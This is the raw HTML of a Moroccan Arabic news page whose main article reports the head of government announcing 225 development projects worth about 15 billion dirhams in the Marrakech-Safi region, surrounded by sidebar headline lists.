				<h4><a href="https://www.marrakech24.info/11-5392">بث مباشر | الندوة الصحفية للناخب الوطني وليد الركراكي قبل مواجهة منتخب زامبيا</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/1-4" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-15-a-21.24.38_d50432cb-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/1-4">CITY CAR REPAIR تفتتح فرعا جديدا بمراكش بخدمات متطابقة مع مركزها بالدار البيضاء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7">بوريطة  يكشف التفاصيل الكاملة للإنتصار التاريخي في قضية الصحراء المغربية</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85">رئيس المعهد الأوروبي للإستشراف والأمن : تصنيف البوليساريو إرهابية خطوة أساسية  لضمان السلام بمنطقة الساحل والصحراء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85">ساكنة مدينة الداخلة تبتهج بالخطاب الملكي و إستكمال السيادة الوطنية (فيديو )</a></h4>
			</div>
		</li>
				</ul>
		<!-- Print a link to this category -->
		<div id = "featured-link">
			<a class = "more-link" href = "https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv" title = "مراكش 24 TV">المزيد</a>
		</div>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort-feat-widget-3" class="widget categort-feat"><div class="widget-top"><h4>حوادث		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li >
						
				<div  id="full"  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5537" rel="bookmark"><img width="310" height="205" src="https://www.marrakech24.info/wp-content/uploads/2025/12/النيابة-العامة-310x205.jpg" class="attachment-ap-large size-ap-large wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5537">النيابة العامة توضح ملابسات وفاة صحفي مالي بالرباط</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/31%d9%82%d8%aa%d9%8a%d9%84%d8%a7-%d9%882635-%d8%ac%d8%b1%d9%8a%d8%ad%d8%a7-%d8%ad%d8%b5%d9%8a%d9%84%d8%a9-%d8%ad%d9%88%d8%a7%d8%af%d8%ab-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%85%d9%86" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/12/902accident-mortel-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/31%d9%82%d8%aa%d9%8a%d9%84%d8%a7-%d9%882635-%d8%ac%d8%b1%d9%8a%d8%ad%d8%a7-%d8%ad%d8%b5%d9%8a%d9%84%d8%a9-%d8%ad%d9%88%d8%a7%d8%af%d8%ab-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%85%d9%86">31قتيلا و2635 جريحا حصيلة حوادث السير بالمناطق الحضرية خلال الأسبوع المنصرم</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5285" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/12/Sale--110x75.webp" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5285">12 سنة من السجن النافذ لشخص إعتدى بالضرب على عنصر من القوات المساعدة  و قام بتخريب ممتلكات عمومية</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5129" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/11/sion-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5129">وفاة سيون شمعون أسدون ..الوكيل العام للملك يكشف  خلاصات التشريح الطبي</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88">الدار البيضاء.. فتح بحث قضائي لتحديد ظروف وملابسات وخلفيات إقدام موظف شرطة على محاولة الانتحار (بلاغ)</a></h3>
		</li>
				</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort3-posts-widget-3" class="widget categort3-posts"><div class="widget-top"><h4>أقلام		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5469" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1d3b32f-00b2-45c7-b565-b79a723d3a03-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5469">النقيب العمراني: مشروع القانون 66.23 نكسة دستورية تهدد استقلال المحاماة وحق الدفاع</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5454" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1c65a5c-4e7b-4d65-a162-bb167802a066-1-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5454">رأي في فيضانات أسفي بقلم سعيدة النوري</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5436" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/maduro-sword-venezuela-110x75.webp" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5436">خبراء دوليون: العاطفة الثورية والإيديولوجية العقيمة عَجَّلَت بسقوط مادورو أمام القوة الأمريكية</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/06/Dakhla-2-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a">بين الحقيقة والتضليل .. الصحراء المغربية تَرُد بالمنجزات لا بالشعارات</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2022/01/m_fryq-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88">البروفيسور الإبراهيمي يكتب : ربما حان وقت إعادة فتح الحدود&#8230; لأننا قررنا أن نحيى هنا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
					</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /-->		<div class = "clear"></div>
	</div>
</section>	<div class = "content wide3 ">
			<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.marrakech24.info">الرئيسية </a></span> <span class="delimiter">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.marrakech24.info/category/24-%d8%b3%d8%a7%d8%b9%d8%a9">24 ساعة</a></span> <span class="delimiter">&raquo;</span> <span class="current">رصد 225 مشروع قيد الإنجاز بجهة مراكش-آسفي بغلاف مالي يناهز 15 مليار درهم (رئيس الحكومة)</span></div>			<article class="post-listing post-33032 post type-post status-publish format-standard has-post-thumbnail category-24- category-6 category-16 tag-279 tag-3943" id = "the-post">
							<div class = "single-post-thumb">
				<img width="500" height="281" src="https://www.marrakech24.info/wp-content/uploads/2018/04/said-edin-el-othmani-e1524333983879.jpg" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.marrakech24.info/wp-content/uploads/2018/04/said-edin-el-othmani-e1524333983879.jpg 500w, https://www.marrakech24.info/wp-content/uploads/2018/04/said-edin-el-othmani-e1524333983879-300x169.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
							<div class = "post-inner">
							<h1 class = "name post-title entry-title" itemprop = "itemReviewed" itemscope itemtype = "http://schema.org/Thing"><span itemprop = "name">رصد 225 مشروع قيد الإنجاز بجهة مراكش-آسفي بغلاف مالي يناهز 15 مليار درهم (رئيس الحكومة)</span></h1>
					<p class = "post-meta">
					<span class = "post-meta-author"><i class = "fa fa-user"></i><a href = "https://www.marrakech24.info/author/hamid" title = "">هيئة التحرير </a></span>
							<span class="tie-date"><i class="fa fa-clock-o"></i>22 أبريل، 2018</span>									<span class = "post-comments"><i class = "fa fa-comments"></i><a href="https://www.marrakech24.info/%d8%b1%d8%b5%d8%af-225-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%82%d9%8a%d8%af-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%a7%d8%b2-%d8%a8%d8%ac%d9%87%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a2%d8%b3%d9%81%d9%8a#respond">اضف تعليق</a></span>
			</p>
	<div class = "clear"></div>
						<div class = "entry">
												<p>أكد رئيس الحكومة سعد الدين العثماني أن الجهوية خيار استراتيجي للمغرب، وبأن الحكومة لديها رؤية إصلاحية واضحة ضمنتها في برنامجها الحكومي، وهي الرؤية التي تُوجه العديد من الأوراش التي تشتغل عليها، مضيفا في كلمته الافتتاحية خلال اللقاء التواصلي الجهوي بمراكش صباح أمس  السبت أن هذا النهج التواصلي خيار وتوجه للحكومة، يعكس تضامنها وتعاونها لإنجاح مختلف الأوراش.</p>
<p>وعلق العثماني على الزيارة باعتبارها الخامسة في سلسلة اللقاءات الجهوية للحكومة، بأنها آلية من بين أخرى لتفعيل سياسة القرب، ومناسبة لتعزيز التعبئة الجماعية حول التنمية الاقتصادية والاجتماعية على صعيد الجهة، وكذا لمعرفة أدق الحاجيات والتحديات والبرامج وتتبع التنفيذ على الأرض، مبرزا أن أول واجب وهدف للحكومة في إطار التعاقد مع الفعاليات الجهوية والترابية بجهة مراكش أسفي هو تسريع وتكثيف البرامج التي تهدف إلى تقليص الفوارق المجالية وتعزيز التنمية الاجتماعية والاقتصادية، خصوصا في بعض الأقاليم التي تعاني ظروفا تنموية قاسية.</p>
<p>وأشار رئيس الحكومة إلى أن جهة مراكش أسفي، بمختلف حواضرها، تزخر بإرث تاريخي وحضاري وسياسي مهم، الأمر الذي يحتم علينا جميعا الوفاء لهذا التاريخ ولما خلفه الأجداد، كما أكد على أهمية الاستمرارية والتعبئة والعمل الجماعي المشترك لضمان نجاح المشاريع والاستثمارات المبرمجة وضمان تحقيق آثارها على الجهة وساكنتها، والتي تبقى رهينة بتكامل الجهود والتلقائية التدخلات والتحديد الأمثل للأولويات.</p>
<p>وأوضح العثماني بان الحكومة واعية بإشكالية وتحدي إدماج الشباب على مستوى الجهة وهناك مشاريع معدة تشمل التشغيل والتعليم ستبدأ في القريب، مشيرا إلى أنه في سياق الإعداد لهذه الزيارة وبتعاون مع مختلف الشركاء تم رصد 225 مشروع قيد الإنجاز بغلاف مالي يناهز 15 مليار درهم، كما تم تدارس إمكانية إنجاز 105 مشروع مقترح تفاعل مع احتياجات الساكنة.</p>
											</div>
			<!-- .entry /-->
			<span style="display:none"><a href="https://www.marrakech24.info/tag/%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9" rel="tag">الحكومة</a> <a href="https://www.marrakech24.info/tag/%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a-%d9%85%d8%b1%d8%a7%d9%83%d8%b4" rel="tag">العثماني مراكش</a></span>			<span style = "display:none" class = "updated">2018-04-22</span>
							<div style = "display:none" class = "vcard author" itemprop = "author" itemscope itemtype = "http://schema.org/Person"><strong class = "fn" itemprop = "name"><a href="https://www.marrakech24.info/author/hamid" title="مقالات هيئة التحرير" rel="author">هيئة التحرير</a></strong></div>
			
			<div class = "share-post">
	<span class = "share-text">شاركها</span>
			<ul class = "flat-social">
							<li><a href = "http://www.facebook.com/sharer.php?u=https://www.marrakech24.info/%d8%b1%d8%b5%d8%af-225-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%82%d9%8a%d8%af-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%a7%d8%b2-%d8%a8%d8%ac%d9%87%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a2%d8%b3%d9%81%d9%8a" class = "social-facebook" rel = "external" target = "_blank"><i class = "fa fa-facebook"></i> <span>فسبوك</span></a></li>
										<li><a href = "https://twitter.com/intent/tweet?text=%D8%B1%D8%B5%D8%AF+225+%D9%85%D8%B4%D8%B1%D9%88%D8%B9+%D9%82%D9%8A%D8%AF+%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%A7%D8%B2+%D8%A8%D8%AC%D9%87%D8%A9+%D9%85%D8%B1%D8%A7%D9%83%D8%B4-%D8%A2%D8%B3%D9%81%D9%8A+%D8%A8%D8%BA%D9%84%D8%A7%D9%81+%D9%85%D8%A7%D9%84%D9%8A+%D9%8A%D9%86%D8%A7%D9%87%D8%B2+15+%D9%85%D9%84%D9%8A%D8%A7%D8%B1+%D8%AF%D8%B1%D9%87%D9%85+%28%D8%B1%D8%A6%D9%8A%D8%B3+%D8%A7%D9%84%D8%AD%D9%83%D9%88%D9%85%D8%A9%29&url=https://www.marrakech24.info/%d8%b1%d8%b5%d8%af-225-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%82%d9%8a%d8%af-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%a7%d8%b2-%d8%a8%d8%ac%d9%87%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a2%d8%b3%d9%81%d9%8a" class = "social-twitter" rel = "external" target = "_blank"><i class = "fa fa-twitter"></i> <span>تويتر</span></a></li>
										<li><a href = "https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.marrakech24.info/%d8%b1%d8%b5%d8%af-225-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%82%d9%8a%d8%af-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%a7%d8%b2-%d8%a8%d8%ac%d9%87%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a2%d8%b3%d9%81%d9%8a&amp;name=%D8%B1%D8%B5%D8%AF+225+%D9%85%D8%B4%D8%B1%D9%88%D8%B9+%D9%82%D9%8A%D8%AF+%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%A7%D8%B2+%D8%A8%D8%AC%D9%87%D8%A9+%D9%85%D8%B1%D8%A7%D9%83%D8%B4-%D8%A2%D8%B3%D9%81%D9%8A+%D8%A8%D8%BA%D9%84%D8%A7%D9%81+%D9%85%D8%A7%D9%84%D9%8A+%D9%8A%D9%86%D8%A7%D9%87%D8%B2+15+%D9%85%D9%84%D9%8A%D8%A7%D8%B1+%D8%AF%D8%B1%D9%87%D9%85+%28%D8%B1%D8%A6%D9%8A%D8%B3+%D8%A7%D9%84%D8%AD%D9%83%D9%88%D9%85%D8%A9%29" class = "social-google-plus" rel = "external" target = "_blank"><i class = "fa fa-google-plus"></i> <span>قوقل بلوس</span></a></li>
													<li><a href = "http://www.linkedin.com/shareArticle?mini=true&url=https://www.marrakech24.info/%d8%b1%d8%b5%d8%af-225-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%82%d9%8a%d8%af-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%a7%d8%b2-%d8%a8%d8%ac%d9%87%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a2%d8%b3%d9%81%d9%8a&title=%D8%B1%D8%B5%D8%AF+225+%D9%85%D8%B4%D8%B1%D9%88%D8%B9+%D9%82%D9%8A%D8%AF+%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%A7%D8%B2+%D8%A8%D8%AC%D9%87%D8%A9+%D9%85%D8%B1%D8%A7%D9%83%D8%B4-%D8%A2%D8%B3%D9%81%D9%8A+%D8%A8%D8%BA%D9%84%D8%A7%D9%81+%D9%85%D8%A7%D9%84%D9%8A+%D9%8A%D9%86%D8%A7%D9%87%D8%B2+15+%D9%85%D9%84%D9%8A%D8%A7%D8%B1+%D8%AF%D8%B1%D9%87%D9%85+%28%D8%B1%D8%A6%D9%8A%D8%B3+%D8%A7%D9%84%D8%AD%D9%83%D9%88%D9%85%D8%A9%29" class = "social-linkedin" rel = "external" target = "_blank"><i class = "fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
								</ul>
		<div class = "clear"></div>
</div> <!-- .share-post -->			<div class = "clear"></div>
		</div>
		<!-- .post-inner -->
	</article><!-- .post-listing -->
				<div class = "post-navigation">
			<div class = "post-previous"><a href="https://www.marrakech24.info/%d8%a8%d8%b3%d9%8a%d8%b7-%d9%88%d8%b1%d9%82%d9%85%d9%86%d8%a9-%d9%85%d8%b3%d8%a7%d8%b7%d8%b1-%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%85" rel="prev"><span>السابق</span> تبسيط ورقمنة مساطر التجهيز الخاصة بالماء والكهرباء والتطهير السائل لفائدة المستثمرين والمنعشين العقاريين بمدينة مراكش</a></div>
			<div class = "post-next"><a href="https://www.marrakech24.info/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%84%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8" rel="next"><span>التالي</span> بمناسبة اليوم العالمي للكتاب ” الكتاب .. روح العالم “</a></div>
		</div><!-- .post-navigation -->
				<section id = "related_posts">
			<div class = "block-head">
				<h3>مقالات مشابهة</h3>

				<div class = "stripe-line"></div>
			</div>
			<div class = "post-listing">
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/11-5537">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/12/النيابة-العامة-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/11-5537" rel = "bookmark">النيابة العامة توضح ملابسات وفاة صحفي مالي بالرباط</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>21 يناير، 2026</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%a5%d8%a8%d8%b1%d8%a7%d8%b2-%d9%88%d8%ac%d8%a7%d9%87%d8%a9-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d9%85-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa%d9%8a-%d8%ae%d9%84%d8%a7%d9%84-%d9%86">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2026/01/مرصد-الصحراء-للتنمية-والشراكات-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%a5%d8%a8%d8%b1%d8%a7%d8%b2-%d9%88%d8%ac%d8%a7%d9%87%d8%a9-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d9%85-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa%d9%8a-%d8%ae%d9%84%d8%a7%d9%84-%d9%86" rel = "bookmark">إبراز وجاهة مبادرة الحكم الذاتي خلال ندوة بالسمارة</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>21 يناير، 2026</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%8a%d8%ae%d8%b7%d8%b7-%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-80-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%a8%d8%ad%d9%84%d9%88">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2021/03/1024px-مطار_مراكش_المنارة-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%8a%d8%ae%d8%b7%d8%b7-%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-80-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%a8%d8%ad%d9%84%d9%88" rel = "bookmark">المغرب يخطط لاستقبال 80 مليون مسافر بحلول 2029</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>21 يناير، 2026</span></p>
					</div>
								<div class = "clear"></div>
			</div>
		</section>
		
	</div><!-- .content -->
<div class = "clear"></div>
</div><!-- .container /-->
<div class = "footer-bottom">
	<div class = "container">
		<div class="bottom-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.marrakech24.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">من نحن</a></li>
